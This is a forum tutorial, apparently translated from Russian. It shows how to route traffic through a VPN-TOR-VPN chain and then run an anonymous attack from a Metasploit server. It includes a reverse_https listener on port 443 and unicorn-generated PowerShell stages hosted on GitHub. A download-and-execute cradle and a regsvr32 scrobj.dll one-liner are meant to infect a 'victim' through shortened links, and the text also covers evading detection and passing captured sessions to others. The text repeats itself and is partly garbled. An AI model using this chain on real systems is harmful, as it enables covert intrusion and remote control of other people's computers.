Hello again! In our last article we discussed creation of a chain VPN - TOR - VPN. Now lets prepare SRV2 for pentest and try it!
In first part I forgot to notice that SRV1 and SRV2 better create in two different locations, like: one in Francfurt and another one in London.
At first lets change SSH and OpenVPN ports to nonstandart.
Connecting to SRV1 via SSH

Before port changing we need to allow them at first. For example lets change SSH from 4910 and OpenVPN on 4911.

Now, change ports


Restart services and remove old ports from allowed.

Change ports on SRV
Advisably better use different ports on SRV1 and SRV2. On the second server in our example for SSH will be 2375 port, OpenVPN - 2376
Connecting to SRV2

Change ports SSH and VPN the same way as on the SRV1
Restart exactly SSH or you will lose the connection!
After openvpn@server restart the connection will be lost. Close the window ang move to the nex point.
Back to the SRV1
Edit the clients connection file to VPN SRV2.

OpenVPN Client restarting
sudo systemctl restart openvpn@client
Connection to SRV2 has been successfully recovered.
Disable VPN logging
In the first part i left the logs specially, they are needed for fixing if problems happen, but when we have adjusted everything correctly, lets turn them off.
Comment next rows
verb 3 change to verb 0
Create clients config file for connections to VPN SRV1
For connection with SRV2 highly enough ssh. For the more comfort and for sending all our traffic via chain VPN - TOR -VPN, let's adjust our connection to VPN SRV1.
Для связи с SRV2 нам вполне хватает ssh. Но для большего комфорта и пропуска всего трафика через цепочку VPN - TOR -VPN, настроим наше подключение к VPN SRV1. No wonder we did it.
Connect to SRV1. In file /home/openvpn-ca/client-configs/base.conf change port on previously not changed in /etc/openvpn/server.conf (VPN SRV1 - 4911/udp)

;duplicate-cn
Create client's config file to export

Copy on your localhost (Kali Linux) and launch VPN


Now all our traffic goes via chain VPN - TOR - VPN!
Add info about SRV2 in ~/.ssh/config | HostName must be exactly 10.8.1.1 and be afraid of writing here your public IP of the second server

Now on our localhost if we just eneter ssh vpnsrv2 we will be in our SRV2 via our anonymous chain
Preapre for attack
Go to SRV2 and install Metasploit Framework.
If run metasploit from normal use he wont be able to listen a ports. Because of it we added .msf4 mirror to our root catalog. Comand for launching
sudo msfconsole

Well known that any program launched in ssh will close as soon as we exit from console. We also required that our server was always ready 24 hours a day to take guests with their candys as DarkNode was saying to
For realizing this we need the "screen" tool
launch msfconsole in screen
Get up listener which will accept reverse shell. Before it we need to tell to firewall to accept the port which we will listen.
We will acccept shell on 443 (https) port to avoid suspicious behavior from our side.

Send msfconsole in background (Ctrl+A then D) and back in to Kali Linux.
Payload delivery - Web Delivery

This is not a new way. I knew it from DarkNode.
We can change payload on infected host at any time. We just need to change Stage3 and everything will be changed
Also we can leave our victim for a time (make Stage1 row empty) even with wireshark it will not find any tracks
Next day just return Stahe 1 and get reverse shell as well!
Also you can give intercepted sessions to your colleauge.
Download unicorn from trustedse, for payload generation
Code:
Generate

Rename powershell_attack.txt in stage3 and upload to github (create a new acc via our anonymous chain )
Next create stage2
Далее создаем stage2
We need Darknode cripts
base64_convert link
and XML cript for regsvr32

I uploaded it ti githubLaunch ./base64_convert.pyArguments for converting suchIEX(New-Object Net.WebClient).DownloadString('

Received command insert in to XML script showed above and save with "stage2" name

Upload it to github too.
Finally we get stage2 link - "" if you short it on bit.ly it will be more convenient
Here is stage 1 - command at a victims computer. (We have a lot of ways to do it: BadUSB, HTA, Word and so on)
For better inderstanding it will be look like that with shorten url. Only 50 symbols can infect a computer.


Go to SRV2 and look if reverse shell accepted a session

We can see that everything working well!! Also we can manage it via phone, Copy ssh key from SRV1 on your phone and install OpenVPN and you are on it.
source: Анонимный Pentest [VPN -> TOR -> VPN] (Часть II) - Reverse Shell за локальной сетью
In first part I forgot to notice that SRV1 and SRV2 better create in two different locations, like: one in Francfurt and another one in London.
At first lets change SSH and OpenVPN ports to nonstandart.
Connecting to SRV1 via SSH
Before port changing we need to allow them at first. For example lets change SSH from 4910 and OpenVPN on 4911.
Now, change ports
sudo vi /etc/ssh/sshd_configsudo vi /etc/openvpn/server.confRestart services and remove old ports from allowed.
Change ports on SRV
Advisably better use different ports on SRV1 and SRV2. On the second server in our example for SSH will be 2375 port, OpenVPN - 2376
Connecting to SRV2
Change ports SSH and VPN the same way as on the SRV1
sudo ufw allow 2375
sudo ufw allow 2376
sudo vi /etc/openvpn/server.conf
sudo vi /etc/ssh/sshd_config
Restart exactly SSH or you will lose the connection!
sudo systemctl restart ssh
sudo systemctl restart openvpn@server
After openvpn@server restart the connection will be lost. Close the window ang move to the nex point.
Back to the SRV1
Edit the clients connection file to VPN SRV2.
sudo vi /etc/openvpn/client.confOpenVPN Client restarting
sudo systemctl restart openvpn@client
Connection to SRV2 has been successfully recovered.
Disable VPN logging
In the first part i left the logs specially, they are needed for fixing if problems happen, but when we have adjusted everything correctly, lets turn them off.
ssh vpnsrv1
sudo vi /etc/openvpn/server.confComment next rows
;status openvpn-status.log
[QUOTE][/QUOTE]
verb 3 change to verb 0
OpenVPN Clientverb 0
The same on the SRV2sudo vi /etc/openvpn/client.conf verb 0[/QUOTE] [QUOTE]sudo systemctl restart openvpn@client sudo systemctl restart openvpn@server
Create clients config file for connections to VPN SRV1
For connection with SRV2 highly enough ssh. For the more comfort and for sending all our traffic via chain VPN - TOR -VPN, let's adjust our connection to VPN SRV1.
Для связи с SRV2 нам вполне хватает ssh. Но для большего комфорта и пропуска всего трафика через цепочку VPN - TOR -VPN, настроим наше подключение к VPN SRV1. No wonder we did it.
Connect to SRV1. In file /home/openvpn-ca/client-configs/base.conf change port on previously not changed in /etc/openvpn/server.conf (VPN SRV1 - 4911/udp)
If you want to use one cert with a few and more devices in one time you should uncomment this row:remote IP_address_of_SRV1 4911
;duplicate-cn
Create client's config file to export
Copy on your localhost (Kali Linux) and launch VPN
Now all our traffic goes via chain VPN - TOR - VPN!
Add info about SRV2 in ~/.ssh/config | HostName must be exactly 10.8.1.1 and be afraid of writing here your public IP of the second server
Now on our localhost if we just eneter ssh vpnsrv2 we will be in our SRV2 via our anonymous chain
Preapre for attack
Go to SRV2 and install Metasploit Framework.
Bash:
sudo echo 'deb http://downloads.metasploit.com/data/releases/metasploit-framework/apt jessie main' | sudo tee /etc/apt/sources.list.d/metasploit-framework.list
sudo wget -qO - http://apt.metasploit.com/metasploit-framework.gpg.key | sudo apt-key add -
sudo apt update && sudo apt dist-upgrade
sudo apt install metasploit-framework postgresql -y
Bash:
sudo systemctl start postgresql
msfdb init
sudo ln -s /home/admin/.msf4/ /root/If run metasploit from normal use he wont be able to listen a ports. Because of it we added .msf4 mirror to our root catalog. Comand for launching
sudo msfconsole
Well known that any program launched in ssh will close as soon as we exit from console. We also required that our server was always ready 24 hours a day to take guests with their candys as DarkNode was saying to
For realizing this we need the "screen" tool
Bash:
sudo apt install screenlaunch msfconsole in screen
Bash:
screen -S msf sudo msfconsole-S msf = set a session name
sudo msfconsole = sccreen command
#Send session to background
Ctrl+A then D
#background sesions list
screen -list
#Take sesion back
screen -r msf
#msf = session name
sudo msfconsole = sccreen command
#Send session to background
Ctrl+A then D
#background sesions list
screen -list
#Take sesion back
screen -r msf
#msf = session name
Get up listener which will accept reverse shell. Before it we need to tell to firewall to accept the port which we will listen.
We will acccept shell on 443 (https) port to avoid suspicious behavior from our side.
Bash:
sudo ufw allow 443
sudo ufw allow 8443Bash:screen -S msf sudo msfconsole use multi/handler set payload windows/meterpreter/reverse_https set LPORT 443 curl ident.me; echo set LHOST IP_address_of_SRV2 set ExitOnSession false set EnableStageEncoding true exploit -j
Send msfconsole in background (Ctrl+A then D) and back in to Kali Linux.
Payload delivery - Web Delivery
This is not a new way. I knew it from DarkNode.
We can change payload on infected host at any time. We just need to change Stage3 and everything will be changed
Also we can leave our victim for a time (make Stage1 row empty) even with wireshark it will not find any tracks
Next day just return Stahe 1 and get reverse shell as well!
Also you can give intercepted sessions to your colleauge.
Download unicorn from trustedse, for payload generation
Code:
git clone https://github.com/trustedsec/unicorn.gitGenerate
Rename powershell_attack.txt in stage3 and upload to github (create a new acc via our anonymous chain )
Next create stage2
Далее создаем stage2
We need Darknode cripts
base64_convert link
and XML cript for regsvr32
I uploaded it ti githubLaunch ./base64_convert.pyArguments for converting suchIEX(New-Object Net.WebClient).DownloadString('
In last brackets put your raw address to your stage3 file which you uploaded to github
Received command insert in to XML script showed above and save with "stage2" name
Upload it to github too.
Finally we get stage2 link - "" if you short it on bit.ly it will be more convenient
Here is stage 1 - command at a victims computer. (We have a lot of ways to do it: BadUSB, HTA, Word and so on)
regsvr32 -s -n -u -i:https://raw.githubusercontent.com/XXXXXX/XXX/master/stage2 scrobj.dll
For better inderstanding it will be look like that with shorten url. Only 50 symbols can infect a computer.
regsvr32 -s -n -u -i:http://bit.ly/XXXXX scrobj.dllGo to SRV2 and look if reverse shell accepted a session
ssh vpnsrv2
screen -r msfWe can see that everything working well!! Also we can manage it via phone, Copy ssh key from SRV1 on your phone and install OpenVPN and you are on it.
source: Анонимный Pentest [VPN -> TOR -> VPN] (Часть II) - Reverse Shell за локальной сетью